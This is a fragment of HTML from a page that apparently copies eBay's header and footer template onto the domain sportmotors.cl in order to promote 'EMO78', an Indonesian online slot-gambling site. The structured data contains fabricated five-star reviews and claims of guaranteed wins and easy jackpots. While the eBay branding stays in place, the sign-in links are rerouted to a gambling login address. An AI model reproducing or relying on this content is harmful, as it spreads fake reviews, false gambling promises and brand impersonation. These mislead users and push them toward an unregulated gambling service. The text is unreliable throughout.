                            <span style="font-size:0.85rem; color:#777;">(777 Reviews)</span>
                        </div>
                    </div>

                    <!-- Carousel Item 3 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Jackpot Review'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">EMO78 Jackpot Winner</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(512 Reviews)</span>
                        </div>
                    </div>

                    <!-- Carousel Item 4 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Trusted Review'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">Trusted EMO78 Site</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(345 Reviews)</span>
                        </div>
                    </div>

                </div>

                <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide"
                    style="background:none; border:none; cursor:pointer; position:absolute; right:0; z-index:10;">
                    <svg width="24" height="24" fill="#d60606" viewBox="0 0 16 16">
                        <path
                            d="M12.707 7.292a1 1 0 0 1 0 1.415l-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6Z">
                        </path>
                    </svg>
                </button>
                <script>
                    // Ambil elemen carousel
                    const carouselLists = document.querySelectorAll('.carousel__viewport');

                    carouselLists.forEach(carousel => {
                        const nextBtn = carousel.parentElement.querySelector('.carousel__control--next');
                        const prevBtn = carousel.parentElement.querySelector('.carousel__control--prev');

                        const scrollAmount = 250; // Sesuaikan dengan lebar item + margin

                        nextBtn.addEventListener('click', () => {
                            carousel.scrollBy({ left: scrollAmount, behavior: 'smooth' });
                        });

                        prevBtn.addEventListener('click', () => {
                            carousel.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
                        });
                    });
                </script>

            </div>
        </div>

        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
  "url": "https://sportmotors.cl/",
  "mainEntity": {
    "@type": "Product",
    "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
    "image": "https://i.postimg.cc/VsMKByy1/madara.jpg",
    "brand": {
      "@type": "Brand",
      "name": "EMO78"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "reviewCount": "3"
    },
    "review": [
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Pemuda Slot Online"
        },
        "datePublished": "2025-09-19",
        "name": "EMO78 ▸ Login Agen Slot Online Terpercaya",
        "reviewBody": "Proses Login Agen Slot Online Terpercaya di bandar ini sangatlah simpel. EMO78 menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Ujang Gacor"
        },
        "datePublished": "2024-02-17",
        "name": "EMO78 ▸ Maxwin Yang Gampang Di Raih",
        "reviewBody": "Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai bandar Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, EMO78 memberikan peluang kemenangan yang jauh lebih besar dibandingkan bandar kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Raja Slot"
        },
        "datePublished": "2025-04-24",
        "name": "EMO78 ▸ Pelayanan Terbaik Sebagai Agen Slot Online",
        "reviewBody": "Sebagai Agen Slot Online dengan predikat Terbaik, EMO78 tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      }
    ]
  }
}
</script>
        <div class="vim x-bluekai" data-testid='x-bluekai'></div>
        <noscript></noscript>
    </div>
    <!--M_a4d68c6e/-->
    <div id="gh-fwrap"></div>
    <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd"
        style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
    <div id="ghw-static-footer" style="display:none">
        <footer style="font-family:&#39;Market Sans&#39;;color: #41413f; font-size:11px">Copyright © 2021-2025 eBay Inc.
            All Rights Reserved. <a style="color:#707070;" href="https://sportmotors.cl/">Accessibility</a>, <a
                style="color:#707070;" href="https://sportmotors.cl/">User Agreement</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Privacy</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Consumer Health Data</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Payments Terms of Use</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Cookies</a>, <a style="color:#707070;" href="https://sportmotors.cl/">CA
                Privacy Notice</a>, <a style="color:#707070;" href="https://sportmotors.cl/">Your Privacy Choices</a>
            and <a style="color:#707070;" href="https://sportmotors.cl/">AdChoice</a></footer>
    </div>
    <script>(function () { let GH = window.GH; const f = document.getElementById("glbfooter"); const fw = document.getElementById("gh-fwrap"); if (f && fw) { fw.appendChild(f); f.removeAttribute("style"); if (GH && GH.__private) { GH.__private.ghftrmoved = true } }; if (GH && GH.__private && GH.__private.ghftrmoved) { GH.__private.ghftr = { "legal": { "FOOTERLINKS": [{ "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Accessibility", "sp": "m571.l170738" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "User Agreement", "sp": "m571.l170737" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Privacy", "sp": "m571.l170739" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Consumer Health Data", "sp": "m571.l182077" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Payments Terms of Use", "sp": "m571.l170740" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Cookies", "sp": "m571.l170741" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "CA Privacy Notice", "sp": "m571.l174785" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Your Privacy Choices", "css": "gf-privacy-choises", "sp": "m571.l170742" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "AdChoice", "sp": "m571.l170743" }] }, "smallLinks": { "FOOTERLINKS": [{ "name": "LINK", "url": "https://www.ebayinc.com", "txt": "About eBay", "sp": "m571.l2602" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Announcements", "sp": "m571.l2935" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Community", "sp": "m571.l1540" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Security Center", "sp": "m571.l2616" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Seller Center", "sp": "m571.l1613" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Policies", "sp": "m571.l2604" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Affiliates", "sp": "m571.l3947" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "LIVECHAT", "sp": "m571.l1545" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Site Map", "sp": "m571.l2909" }] } } }; document.dispatchEvent(new CustomEvent('gh-showfooter')); const ch = document.querySelector("#gh.gh-header"); if (!ch) { document.getElementById("ghw-static-footer").removeAttribute("style"); } })();</script>
    <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
    <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
    <!-- ghw_reverted -->
    <div id="widget-platform">
        <script
            type="application/javascript">window.widget_platform = { "renderType": 1, "renderDelay": 500, "triggerFallBack": true, "status": 4, "queryParam": null, "widgets": [{ "html": "", "css": null, "js": null, "jsInline": null, "init": "" }], "showdiag": [] };</script>
        <div id='gh_user' style='display:none;'></div>
    </div>
    <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
    <script crossorigin type="text/javascript"
        src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
    <script crossorigin type="text/javascript"
        src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
    <script
        type="text/javascript">$mwp_globalheaderweb = "https://ir.ebaystatic.com/rs/c/globalheaderweb/"; $globalheaderweb_C = (window.$globalheaderweb_C || []).concat({ "o": { "g": { "gh_lang": "en-US", "gh_siteid": 900, "gh_pageid": "2322090", "gh_searchAutocomplete": { "acNoSuggestions": "No suggestions", "acHideSuggestions": "Hide eBay suggestions", "acShowSuggestions": "Show search suggestions", "acPopularProducts": "Popular Products", "acSuggCategory": "{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>", "acCatalog": "<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>", "acAllCategories": "All Categories", "acViewAllSaved": "<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>", "acSuggCategoryIn": "{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>", "acSuggCategorySaved": "\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>", "acSuggSaved": "{suggestion} <span>Saved\u003C/span>", "acSuggCategoryRecent": "{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>", "acSuggRecent": "{suggestion} <span>Recent\u003C/span>", "acSuggStore": "{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>", "acSuggCategoryInAria": "{suggestion} in {category}", "acViewAllSavedAria": "View All Saved", "acHedSavedSearch": "Saved searches", "acHedSavedSeller": "Saved sellers", "acHedRecentSearch": "Recent searches", "acHedPopularSearch": "Popular searches", "acResultsAccessibility": "{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.", "acNewnessIndicator": "new results available." }, "gh_content": { "greetingSignedOutUnrecognized": "Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>", "greetingSignedOutRecognized": "Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)", "greetingUser": "Hi <span>{username}!\u003C/span>", "greetingProfilePictureAltText": "Profile Picture", "greetingAccountSettingsLink": "Account settings", "greetingSignOutLink": "Sign out", "greetingSignIn": "<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.", "signInMessage": "Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.", "notificationErrorMessage": "We ran into a problem and can't show your notifications right now.", "flyoutGenericError": "There was an error. Please try again later.", "watchlist": "Watchlist", "loading": "Loading...", "cartEmpty": "Your shopping cart is empty", "cartFull": "Your shopping cart contains {cartCount} items", "AR": "Argentina", "AU": "Australia", "AT": "Austria", "BY": "Belarus", "BE": "Belgium", "BO": "Bolivia", "BR": "Brazil", "CA": "Canada", "CL": "Chile", "CN": "China", "CO": "Colombia", "CR": "Costa Rica", "DO": "Dominican Republic", "EC": "Ecuador", "SV": "El Salvador", "FR": "France", "DE": "Germany", "GT": "Guatemala", "HN": "Honduras", "HK": "Hong Kong", "IN": "India", "IE": "Ireland", "IL": "Israel", "IT": "Italy", "JP": "Japan", "KZ": "Kazakhstan", "KR": "Korea", "MY": "Malaysia", "MX": "Mexico", "NL": "Netherlands", "NZ": "New Zealand", "NI": "Nicaragua", "PA": "Panama", "PY": "Paraguay", "PE": "Peru", "PH": "Philippines", "PL": "Poland", "PT": "Portugal", "PR": "Puerto Rico", "RU": "Russia", "SG": "Singapore", "ES": "Spain", "CH": "Switzerland", "TW": "Taiwan", "TR": "Turkey", "GB": "United Kingdom", "UY": "Uruguay", "US": "United States", "VE": "Venezuela", "star_1": "Yellow star for feedback score from 10 to 49", "star_2": "Blue star for feedback score from 50 to 99", "star_3": "Turquoise star for feedback score from 100 to 499", "star_4": "Purple star for feedback score from 500 to 999", "star_5": "Red star for feedback score from 1,000 to 4,999", "star_6": "Green star for feedback score from 5,000 to 9,999", "star_7": "Yellow shooting star for feedback score from 10,000 to 24,999", "star_8": "Turquoise shooting star for feedback score from 25,000 to 49,999", "star_9": "Purple shooting star for feedback score from 50,000 to 99,999", "star_10": "Red shooting star for feedback score from 100,000 to 499,999", "star_11": "Green shooting star for feedback score from 500,000 to 999,999", "star_12": "Silver shooting star for feedback score from 1,000,000 or more", "fsom_text": "Switch to mobile site", "footerCopyrightText": "Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.", "and": "and", "notifications": "Notifications", "a11yExpandMyEbay": "Expand My eBay", "a11yExpandLanguage": "Expand Language", "a11yExpandNotifications": "Expand Notifications", "a11yExpandWatchList": "Expand Watch List", "a11yExpandCart": "Expand Cart", "a11yExpandSellMenu": "Expand Sell Menu", "shipToLabel": "Ship to", "shipToErrMsg": "Error: Try Again", "shipToLoading": "Loading", "shipToCloseDialog": "Close dialogue", "gfFlagChangeSite": "change site", "a11ySelectedLanguage": "Select Language. Current: " }, "gh_gadgetDomain": "https://www.ebay.com" }, "w": [["s0-1-4", 0, {}], ["s0-1-4-1-0", 1, {}], ["s0-1-4-1-2", 2, {}], ["s0-1-4-2-0", 3, { "resources": [{ "name": "widgetDeliveryPlatform", "url": "https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" }, { "name": "behaviorJsCollection", "url": "https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js" }, { "name": "autoTrackingWidget", "url": "https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" }, { "name": "webResourceTracker", "url": "https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js" }, { "name": "inflowHelp", "url": "/ifh/inflowcomponent?callback=Inflow.cb" }] }, { "f": 1 }], ["s0-1-4-3", 4, {}, { "f": 1 }], ["s0-1-4-4", 5, {}, { "f": 1 }], ["s0-1-4-5", 6, {}], ["s0-1-4-8-3[0]-0", 7, { "links": { "SIGN_IN_DEFAULT": { "url": "https://petir.io/loginemo78", "_sp": "m570.l1524" }, "SIGN_IN_RECOGNIZED": { "url": "https://petir.io/loginemo78", "_sp": "m570.l2620" }, "REGISTER": { "url": "https://signup.ebay.com/pa/crte", "_sp": "m570.l2621" }, "SIGN_OUT": { "url": "https://petir.io/loginemo78", "_sp": "m570.l2622" }, "MY_COLLECTIONS": { "url": "https://www.ebay.com/cln/_mycollections", "_sp": "m570.l4461" }, "ACCOUNT_SETTINGS": { "url": "https://accountsettings.ebay.com/uas", "_sp": "m570.l3399" }, "PROFILE_MY_WORLD": { "url": "https://sportmotors.cl/", "_sp": "m570.l3331" }, "PROFILE_FEEDBACK": { "url": "https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@", "_sp": "m570.l3333" } }, "isMyeBayNavPhase1Enabled": false }, { "f": 1, "s": { "server": true, "user": { "isAuthenticatedUser": false, "isRecognizedUser": false }, "loaded": false, "error": false, "errorCode": "" } }], ["s0-1-4-8-3[0]-0-8", 8, {}, { "f": 1, "s": { "signInURL": "https://petir.io/loginemo78", "registerationURL": "https://signup.ebay.com/pa/crte" } }], ["s0-1-4-8-6", 9, {}, { "f": 1, "s": { "open": false, "error": false, "loaded": false, "shipToText": "", "label": "", "loading": false, "showShipTo": false } }], ["s0-1-4-8-7", 10, {}], ["s0-1-4-8-10-0", 11, { "domain": "https://www.ebay.com" }, { "f": 1, "s": { "init": false, "error": false, "loaded": false, "requestingData": false } }], ["s0-1-4-8-11", 12, { "isMyeBayNavPhase1Enabled": false }], ["s0-1-4-8-11-0", 13, { "class": "gh-my-ebay", "align": "left", "a11yExpandLabel": "Expand My eBay", "showChevron": true, "href": "https://www.ebay.com/mys/home?source=GBH", "sp": "m570.l2919", "disableOnSomeTouchDevices": true, "disableOnVerySmallScreens": true, "target": {}, "dialog": {} }, { "e": [["open", "handleOpen", false, ["m570.l2919"]]], "f": 1, "p": "s0-1-4-8-11", "s": { "isActive": false }, "u": ["linkOnly"] }], ["s0-1-4-8-12-0", 14, { "signInURL": "https://petir.io/loginemo78" }, { "f": 1, "s": { "notificationCount": 0, "error": false, "isSignedIn": false, "loading": false, "loaded": false } }], ["s0-1-4-8-13-1", 15, { "model": { "url": "https://cart.ebay.com", "sp": "m570.l2633", "exc": "2495737" } }, { "f": 1, "s": { "error": false, "loaded": false, "cartCount": 0 } }], ["s0-1-4-11-0", 16, { "cols": [[{ "parent": { "sp": "3410", "url": "https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334", "txt": "Motors" }, "children": [{ "sp": "3638", "url": "https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479", "txt": "Parts & accessories" }, { "sp": "3637", "url": "https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117", "txt": "Cars & trucks" }, { "sp": "3636", "url": "https://www.ebay.com/b/Motorcycles/6024/bn_1865434", "txt": "Motorcycles" }, { "sp": "3639", "url": "https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426", "txt": "Other vehicles" }] }, { "parent": { "title": "Your new destination for Clothing, Shoes & Accessories on eBay", "sp": "3409", "url": "https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545", "txt": "Clothing & Accessories" }, "children": [{ "sp": "3632", "url": "https://www.ebay.com/b/Women/260010/bn_7116391826", "txt": "Women" }, { "sp": "3633", "url": "https://www.ebay.com/b/Men/260012/bn_7116419459", "txt": "Men" }, { "sp": "3634", "url": "https://www.ebay.com/b/Designer-Handbags/bn_7117629183", "txt": "Handbags" }, { "sp": "3635", "url": "https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435", "txt": "Collectible Sneakers" }] }, { "parent": { "sp": "3414", "url": "https://www.ebay.com/b/Sporting-Goods/888/bn_1865031", "txt": "Sporting goods" }, "children": [{ "sp": "3648", "url": "https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054", "txt": "Hunting Equipment" }, { "sp": "4135", "url": "https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088", "txt": "Golf Equipment" }, { "sp": "3648", "url": "https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398", "txt": "Outdoor sports" }, { "sp": "3651", "url": "https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937", "txt": "Cycling Equipment" }] }], [{ "parent": { "title": "Your shopping destination for the best selection and value in electronics and accessories", "sp": "3413", "url": "https://www.ebay.com/b/Electronics/bn_7000259124", "txt": "Electronics" }, "children": [{ "sp": "3653", "url": "https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247", "txt": "Computers, Tablets & Network Hardware" }, { "sp": "3652", "url": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441", "txt": "Cell Phones, Smart Watches & Accessories" }, { "sp": "3655", "url": "https://www.ebay.com/b/Gaming/1249/bn_1850232", "txt": "Video Games & Consoles" }, { "sp": "3654", "url": "https://www.ebay.com/b/Cameras-Photo/625/bn_1865546", "txt": "Cameras & Photo" }] }, { "parent": { "sp": "3649", "url": "https://www.ebay.com/b/Business-Industrial/12576/bn_1853744", "txt": "Business & Industrial" }, "children": [{ "sp": "3275", "url": "https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190", "txt": "Modular & Pre-Fabricated Buildings" }, { "sp": "3771", "url": "https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063", "txt": "Test, Measurement & Inspection Equipment" }, { "sp": "4133", "url": "https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174", "txt": "Heavy Equipment, Parts & Attachments" }, { "sp": "3274", "url": "https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467", "txt": "Restaurant & Food Service" }] }, { "parent": { "title": "Your new destination for Clothing, Shoes & Accessories on eBay", "sp": "3409", "url": "https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273", "txt": "Jewelry & Watches" }, "children": [{ "sp": "3632", "url": "https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947", "txt": "Luxury Watches" }, { "sp": "3633", "url": "https://www.ebay.com/b/Wristwatches/31387/bn_2408451", "txt": "Wristwatches" }, { "sp": "3634", "url": "https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529", "txt": "Fashion Jewelry" }, { "sp": "3635", "url": "https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477", "txt": "Fine Jewelry" }] }], [{ "parent": { "sp": "3412", "url": "https://www.ebay.com/b/Collectibles-Art/bn_7000259855", "txt": "Collectibles & Art" }, "children": [{ "sp": "3646", "url": "https://www.ebay.com/b/Trading-Cards/bn_7116496578", "txt": "Trading Cards" }, { "sp": "3647", "url": "https://www.ebay.com/b/Collectibles/1/bn_1858810", "txt": "Collectibles" }, { "sp": "4131", "url": "https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806", "txt": "Coins & Paper Money" }, { "sp": "3773", "url": "https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919", "txt": "Sports Memorabilia" }] }, { "parent": { "sp": "3412", "url": "https://www.ebay.com/b/Home-Garden/11700/bn_1853126", "txt": "Home & garden" }, "children": [{ "sp": "3646", "url": "https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607", "txt": "Yard, Garden & Outdoor Living Items" }, { "sp": "3647", "url": "https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815", "txt": "Tools & Workshop Equipment" }, { "sp": "4131", "url": "https://www.ebay.com/b/Home-Improvement/159907/bn_1851980", "txt": "Home Improvement" }, { "sp": "3773", "url": "https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564", "txt": "Kitchen, Dining & Bar Supplies" }] }, { "parent": { "sp": "3416", "url": "https://www.ebay.com/n/all-categories", "txt": "Other categories" }, "children": [{ "sp": "3417", "url": "https://www.ebay.com/b/Books-Movies-Music/bn_7000259849", "txt": "Books, Movies & Music" }, { "sp": "3420", "url": "https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497", "txt": "Toys & Hobbies" }, { "sp": "3772", "url": "https://www.ebay.com/b/Health-Beauty/26395/bn_1865479", "txt": "Health & Beauty" }, { "sp": "3768", "url": "https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104", "txt": "Baby Essentials" }] }]], "footer": [{ "parent": { "id": "gh-shop-by-brand", "sp": "45017", "url": "https://www.ebay.com/n/all-brands", "txt": "All Brands" }, "children": [] }, { "parent": { "id": "gh-shop-see-all-center", "sp": "3601", "url": "https://www.ebay.com/n/all-categories", "txt": "All Categories" }, "children": [] }, { "parent": { "id": "gh-shop-by-sale", "sp": "3601", "url": "https://www.ebay.com/b/Sales-Events/bn_7115049177", "txt": "Seasonal Sales & Events" }, "children": [] }], "title": "Shop by category", "isEnhancedSearchBarEnabled": false }, { "f": 1, "s": { "init": false } }], ["s0-1-4-12-4", 17, { "content": { "searchLabel": "Search", "searchBoxPlaceholder": "Search for EMO78", "searchBoxClearSearch": "Clear search" }, "isVisualSearchEnabled": false }, { "w": {} }], ["s0-1-4-12-4-1-0", 18, null, {}], ["s0-1-4-12-4-@clear", 19, {}, { "e": [["click", "handleClearClick", false]], "p": "s0-1-4-12-4" }], ["s0-1-4-12-4-@clear-1-2-0", 18, null, {}], ["s0-1-4-12-5", 20, { "content": { "searchCategoriesLabel": "Select a category for search" }, "categories": [{ "id": "0", "label": "All Categories" }, { "id": "20081", "label": "Antiques" }, { "id": "550", "label": "Art" }, { "id": "2984", "label": "Baby" }, { "id": "267", "label": "Books" }, { "id": "12576", "label": "Business & Industrial" }, { "id": "625", "label": "Cameras & Photo" }, { "id": "15032", "label": "Cell Phones & Accessories" }, { "id": "11450", "label": "Clothing, Shoes & 